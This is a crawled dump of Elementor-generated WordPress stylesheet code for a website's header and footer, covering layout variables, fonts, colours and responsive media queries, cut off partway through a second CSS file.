.elementor-element.elementor-element-84fb7e9 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;line-height:14px;}.elementor-423 .elementor-element.elementor-element-84fb7e9 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-423 .elementor-element.elementor-element-84fb7e9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#00456E;}.elementor-423 .elementor-element.elementor-element-768c6a6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-423 .elementor-element.elementor-element-6ae0021 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-423 .elementor-element.elementor-element-6ae0021 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-423 .elementor-element.elementor-element-6ae0021 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-423 .elementor-element.elementor-element-6ae0021 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-423 .elementor-element.elementor-element-6ae0021 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-423 .elementor-element.elementor-element-6ae0021 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-423 .elementor-element.elementor-element-6ae0021 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-423 .elementor-element.elementor-element-6ae0021{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-423 .elementor-element.elementor-element-6ae0021 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-423 .elementor-element.elementor-element-6ae0021 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;line-height:14px;}.elementor-423 .elementor-element.elementor-element-6ae0021 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-423 .elementor-element.elementor-element-6ae0021 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#00456E;}.elementor-423 .elementor-element.elementor-element-c3e7af9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-423 .elementor-element.elementor-element-2c9a5f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-423 .elementor-element.elementor-element-2c9a5f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-423 .elementor-element.elementor-element-2c9a5f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-423 .elementor-element.elementor-element-2c9a5f1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-423 .elementor-element.elementor-element-2c9a5f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-423 .elementor-element.elementor-element-2c9a5f1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-423 .elementor-element.elementor-element-2c9a5f1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-423 .elementor-element.elementor-element-2c9a5f1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-423 .elementor-element.elementor-element-2c9a5f1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-423 .elementor-element.elementor-element-2c9a5f1 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;line-height:14px;}.elementor-423 .elementor-element.elementor-element-2c9a5f1 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-423 .elementor-element.elementor-element-2c9a5f1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#00456E;}.elementor-423 .elementor-element.elementor-element-825051b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-423 .elementor-element.elementor-element-2c2aadb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-423 .elementor-element.elementor-element-2c2aadb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-423 .elementor-element.elementor-element-2c2aadb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-423 .elementor-element.elementor-element-2c2aadb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-423 .elementor-element.elementor-element-2c2aadb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-423 .elementor-element.elementor-element-2c2aadb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-423 .elementor-element.elementor-element-2c2aadb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-423 .elementor-element.elementor-element-2c2aadb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-423 .elementor-element.elementor-element-2c2aadb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-423 .elementor-element.elementor-element-2c2aadb .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;line-height:14px;}.elementor-423 .elementor-element.elementor-element-2c2aadb .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-423 .elementor-element.elementor-element-2c2aadb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#00456E;}.elementor-423 .elementor-element.elementor-element-29b0038{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-423 .elementor-element.elementor-element-814deea{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-423 .elementor-element.elementor-element-c52a003 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-423 .elementor-element.elementor-element-c52a003 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-423 .elementor-element.elementor-element-c52a003 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-423 .elementor-element.elementor-element-c52a003 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-423 .elementor-element.elementor-element-c52a003 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-423 .elementor-element.elementor-element-c52a003 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-423 .elementor-element.elementor-element-c52a003 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-423 .elementor-element.elementor-element-c52a003{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-423 .elementor-element.elementor-element-c52a003 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-423 .elementor-element.elementor-element-c52a003 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;line-height:14px;}.elementor-423 .elementor-element.elementor-element-c52a003 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-423 .elementor-element.elementor-element-c52a003 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#00456E;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-423 .elementor-element.elementor-element-a0cced5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-423 .elementor-element.elementor-element-a0cced5 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;color:var( --e-global-color-accent );}.elementor-423 .elementor-element.elementor-element-ceff5d3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-423 .elementor-element.elementor-element-ceff5d3 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;color:var( --e-global-color-accent );}.elementor-423 .elementor-element.elementor-element-b0a7e67 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-423 .elementor-element.elementor-element-b0a7e67 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;color:var( --e-global-color-accent );}.elementor-423 .elementor-element.elementor-element-c3f7333{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-423 .elementor-element.elementor-element-62a8c5f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-423 .elementor-element.elementor-element-62a8c5f .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;text-transform:capitalize;color:var( --e-global-color-accent );}.elementor-423 .elementor-element.elementor-element-733c4b6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-423 .elementor-element.elementor-element-733c4b6 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;text-transform:capitalize;color:var( --e-global-color-accent );}.elementor-423 .elementor-element.elementor-element-11e2793 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-423 .elementor-element.elementor-element-11e2793 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;text-transform:capitalize;color:var( --e-global-color-accent );}.elementor-423 .elementor-element.elementor-element-6e21a64{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-423 .elementor-element.elementor-element-28e433b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-423 .elementor-element.elementor-element-28e433b .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;text-transform:capitalize;color:var( --e-global-color-accent );}.elementor-423 .elementor-element.elementor-element-aaa67df > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-423 .elementor-element.elementor-element-aaa67df .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;text-transform:capitalize;color:var( --e-global-color-accent );}.elementor-423 .elementor-element.elementor-element-7fc9110{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-423 .elementor-element.elementor-element-d67ac77 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-423 .elementor-element.elementor-element-d67ac77 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;color:var( --e-global-color-accent );}.elementor-423 .elementor-element.elementor-element-4f669e0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-423 .elementor-element.elementor-element-4f669e0 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;color:var( --e-global-color-accent );}.elementor-423 .elementor-element.elementor-element-0964c89{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-423 .elementor-element.elementor-element-2e94da3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-423 .elementor-element.elementor-element-2e94da3:not(.elementor-motion-effects-element-type-background), .elementor-423 .elementor-element.elementor-element-2e94da3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-423 .elementor-element.elementor-element-cf97900 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-423 .elementor-element.elementor-element-cf97900 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-423 .elementor-element.elementor-element-cf97900 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-423 .elementor-element.elementor-element-cf97900 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-423 .elementor-element.elementor-element-cf97900 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-423 .elementor-element.elementor-element-cf97900 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-423 .elementor-element.elementor-element-cf97900 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-423 .elementor-element.elementor-element-cf97900{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-423 .elementor-element.elementor-element-cf97900 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-423 .elementor-element.elementor-element-cf97900 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;line-height:14px;}.elementor-423 .elementor-element.elementor-element-cf97900 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-423 .elementor-element.elementor-element-cf97900 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#00456E;}.elementor-423 .elementor-element.elementor-element-ce096b9{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-423 .elementor-element.elementor-element-3584019{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-423 .elementor-element.elementor-element-3584019:not(.elementor-motion-effects-element-type-background), .elementor-423 .elementor-element.elementor-element-3584019 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-423 .elementor-element.elementor-element-8579713 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-423 .elementor-element.elementor-element-8579713 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-423 .elementor-element.elementor-element-8579713 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-423 .elementor-element.elementor-element-8579713 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-423 .elementor-element.elementor-element-8579713 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-423 .elementor-element.elementor-element-8579713 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-423 .elementor-element.elementor-element-8579713 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-423 .elementor-element.elementor-element-8579713{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-423 .elementor-element.elementor-element-8579713 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-423 .elementor-element.elementor-element-8579713 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;line-height:14px;}.elementor-423 .elementor-element.elementor-element-8579713 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-423 .elementor-element.elementor-element-8579713 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#00456E;}.elementor-423 .elementor-element.elementor-element-cb95df0{--display:flex;}.elementor-423 .elementor-element.elementor-element-60e63ec{--display:flex;}.elementor-423 .elementor-element.elementor-element-6c11aa8{--n-menu-dropdown-content-max-width:fit-content;--n-menu-heading-justify-content:initial;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:initial;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:28px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:15px;--n-menu-title-font-size:15px;--n-menu-title-color-normal:#FFFFFF;--n-menu-title-transition:300ms;--n-menu-icon-size:14px;--n-menu-dropdown-indicator-size:9px;--n-menu-dropdown-indicator-color-normal:var( --e-global-color-secondary );--n-menu-dropdown-indicator-color-hover:var( --e-global-color-accent );--n-menu-dropdown-indicator-color-active:var( --e-global-color-accent );--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-color:var( --e-global-color-secondary );--n-menu-toggle-icon-color-hover:var( --e-global-color-accent );--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-color-active:var( --e-global-color-accent );--n-menu-toggle-icon-distance-from-dropdown:0px;--n-menu-title-normal-color-dropdown:var( --e-global-color-secondary );--n-menu-title-active-color-dropdown:var( --e-global-color-accent );--n-menu-dropdown-content-box-border-style:solid;--n-menu-dropdown-content-box-shadow-horizontal:0px;--n-menu-dropdown-content-box-shadow-vertical:0px;--n-menu-dropdown-content-box-shadow-blur:10px;--n-menu-dropdown-content-box-shadow-spread:0px;--n-menu-dropdown-content-box-shadow-color:rgba(0,0,0,0.5);}.elementor-423 .elementor-element.elementor-element-6c11aa8 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle[aria-expanded="false"]:not( :hover ) > .e-n-menu-toggle-icon{background:var( --e-global-color-accent );}:where( .elementor-423 .elementor-element.elementor-element-6c11aa8 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-content ) > .e-con{background-color:#FFFFFF00;--padding-top:40px;--padding-right:40px;--padding-bottom:40px;--padding-left:40px;}.elementor-423 .elementor-element.elementor-element-6c11aa8 > .elementor-widget-container > .e-n-menu[data-layout='dropdown'] > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:not( .e-current ){background:var( --e-global-color-primary );}.elementor-423 .elementor-element.elementor-element-6c11aa8 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-423 .elementor-element.elementor-element-6c11aa8 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-423 .elementor-element.elementor-element-6c11aa8 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:"Inter", Sans-serif;font-weight:500;}.elementor-423 .elementor-element.elementor-element-6c11aa8 {--n-menu-title-color-hover:var( --e-global-color-accent );--n-menu-title-color-active:var( --e-global-color-secondary );}:where( [data-core-v316-plus='true'] .elementor-element.elementor-widget-n-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-content ) > .e-con{--padding-block-start:40px;--padding-inline-end:40px;--padding-block-end:40px;--padding-inline-start:40px;}.elementor-423 .elementor-element.elementor-element-4b54d95{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-423 .elementor-element.elementor-element-4b54d95.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-423 .elementor-element.elementor-element-f76a21a .elementor-button:hover, .elementor-423 .elementor-element.elementor-element-f76a21a .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );}.elementor-423 .elementor-element.elementor-element-f76a21a .elementor-button{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );padding:15px 20px 15px 20px;}.elementor-423 .elementor-element.elementor-element-f76a21a .elementor-button:hover svg, .elementor-423 .elementor-element.elementor-element-f76a21a .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-423 .elementor-element.elementor-element-e5dd196{--width:15%;}.elementor-423 .elementor-element.elementor-element-0733f68{--width:69.935%;}.elementor-423 .elementor-element.elementor-element-2a25916{--width:25%;}.elementor-423 .elementor-element.elementor-element-768c6a6{--width:25%;}.elementor-423 .elementor-element.elementor-element-c3e7af9{--width:25%;}.elementor-423 .elementor-element.elementor-element-825051b{--width:25%;}.elementor-423 .elementor-element.elementor-element-814deea{--width:25%;}.elementor-423 .elementor-element.elementor-element-c3f7333{--width:25%;}.elementor-423 .elementor-element.elementor-element-6e21a64{--width:25%;}.elementor-423 .elementor-element.elementor-element-7fc9110{--width:25%;}.elementor-423 .elementor-element.elementor-element-4b54d95{--width:22.9%;}}@media(max-width:1366px){.elementor-423 .elementor-element.elementor-element-a090868{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-423 .elementor-element.elementor-element-6c11aa8{--n-menu-title-distance-from-content:3px;--n-menu-title-space-between:2px;--n-menu-title-font-size:13px;}}@media(max-width:1024px){.elementor-423 .elementor-element.elementor-element-e5dd196{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-423 .elementor-element.elementor-element-e5dd196.e-con{--order:-99999 /* order start hack */;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-423 .elementor-element.elementor-element-6c11aa8{--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-toggle-align:flex-end;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-padding:10px 10px 10px 10px;}.elementor-423 .elementor-element.elementor-element-4b54d95{--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-423 .elementor-element.elementor-element-4b54d95.e-con{--order:-99999 /* order start hack */;}}@media(max-width:767px){.elementor-423 .elementor-element.elementor-element-a090868{--padding-top:15px;--padding-bottom:15px;--padding-left:10px;--padding-right:10px;}.elementor-423 .elementor-element.elementor-element-e5dd196{--width:80%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-423 .elementor-element.elementor-element-0733f68{--width:15%;}.elementor-423 .elementor-element.elementor-element-6a7c570{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-423 .elementor-element.elementor-element-29b0038{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}:where( .elementor-423 .elementor-element.elementor-element-6c11aa8 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-content ) > .e-con{--padding-top:40px;--padding-right:40px;--padding-bottom:40px;--padding-left:40px;}:where( [data-core-v316-plus='true'] .elementor-element.elementor-widget-n-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-content ) > .e-con{--padding-block-start:40px;--padding-inline-end:40px;--padding-block-end:40px;--padding-inline-start:40px;}.elementor-423 .elementor-element.elementor-element-4b54d95{--width:54%;}.elementor-423 .elementor-element.elementor-element-f76a21a .elementor-button{font-size:11px;line-height:14px;padding:8px 2px 8px 2px;}}@media(max-width:1366px) and (min-width:768px){.elementor-423 .elementor-element.elementor-element-0733f68{--width:81%;}}@media(max-width:1024px) and (min-width:768px){.elementor-423 .elementor-element.elementor-element-e5dd196{--width:40%;}.elementor-423 .elementor-element.elementor-element-0733f68{--width:30%;}.elementor-423 .elementor-element.elementor-element-4b54d95{--width:40%;}}@media(max-width:880px) and (min-width:768px){.elementor-423 .elementor-element.elementor-element-0733f68{--width:21%;}.elementor-423 .elementor-element.elementor-element-4b54d95{--width:45%;}}/* Start custom CSS for button, class: .elementor-element-f76a21a */@media screen and (max-width: 425px) {
    
    #main_header_sec .elementor-button-text {
        font-size: 0 !important;
        
    }
    
    #main_header_sec   .elementor-button.elementor-button-link {
        
        padding: 10px 8px 8px 10px !important;
        
    }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-4b54d95 */#elementor-popup-modal-9135 .dialog-message {
    width: 785px;
    height: 400px;
    align-items: center;
    background-color: #A40035 !important;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-a090868 */@media screen and (max-width : 1560px) {
    
    
  #main_header_sec  li.e-n-menu-item {
    margin: 0 !important;
}
.e-n-menu-title {
    padding: 5px 10px !important;
}
#main_header_sec .elementor-button-text {
    font-size: 15px;
    
}
}

@media screen and (max-width : 1050px) {
.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-wrapper {
    background: #000 !important;
    border: none !important;
} 
}

div#e-n-menu-content-1132,
div#e-n-menu-content-1133
{
    max-width: 100% !important;
    width: 100% !important;
    left: 0 !important;
}

.Mega_menu .e-con-inner {
    background: #fff;
    padding-left: 15px;
    padding-right: 15px;
    
}

@media screen and (max-width : 767px) {

    div#e-n-menu-content-1134 ,
    div#e-n-menu-content-1135
    {
    width: 100% !important;
}
    
}


@media screen and (max-width : 480px) { 
    
      #main_header_sec .elementor-button-text {
        font-size: 0;
    }  
    
 #main_header_sec  .elementor-button-link.elementor-size-sm   {
        padding: 8px 4px 8px 8px;
        
    }
    
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.implementation.com/wp-content/uploads/elementor/css/post-563.css?ver=1768556496
body_size: 1514
content:
.elementor-563 .elementor-element.elementor-element-9c16afe{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--padding-top:85px;--padding-bottom:55px;--padding-left:0px;--padding-right:0px;}.elementor-563 .elementor-element.elementor-element-b1dd7b1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-563 .elementor-element.elementor-element-b1dd7b1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-563 .elementor-element.elementor-element-464981a > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-563 .elementor-element.elementor-element-464981a{text-align:start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-563 .elementor-element.elementor-element-a3eee84 .elementor-heading-title{font-family:"Merriweather", Sans-serif;font-size:20px;font-weight:400;line-height:20px;}.elementor-563 .elementor-element.elementor-element-b8bd4b4 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-563 .elementor-element.elementor-element-b8bd4b4 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:300;line-height:24px;}.elementor-563 .elementor-element.elementor-element-2fa1ac1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-563 .elementor-element.elementor-element-9277717{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-563 .elementor-element.elementor-element-0651c87 > .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-563 .elementor-element.elementor-element-0651c87 .elementor-heading-title{font-family:"Merriweather", Sans-serif;font-size:20px;font-weight:400;line-height:20px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main 